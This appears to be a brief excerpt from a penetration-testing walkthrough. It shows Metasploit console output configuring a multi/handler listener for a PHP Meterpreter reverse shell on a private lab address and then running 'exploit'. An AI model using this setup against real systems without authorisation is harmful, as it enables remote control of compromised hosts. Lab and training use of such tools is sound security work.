 Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.90     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit